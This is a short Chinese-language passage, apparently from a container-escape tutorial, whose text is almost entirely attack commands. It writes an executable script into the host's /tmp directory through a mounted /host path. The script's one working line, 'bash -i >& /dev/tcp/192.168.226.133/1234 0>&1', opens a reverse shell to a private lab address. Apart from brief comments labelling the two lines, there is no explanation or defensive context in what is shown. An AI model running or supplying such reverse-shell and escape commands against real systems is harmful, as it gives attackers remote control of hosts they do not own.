 /tmp目录生成可执行的反向 Shell 脚本:echo '#!/bin/bash' > /host/tmp/escape.sh # 脚本声明 echo 'bash -i >& /dev/tcp/192.168.226.133/1234 0>&1' >> /host/tmp/escape.sh # 反向连接命令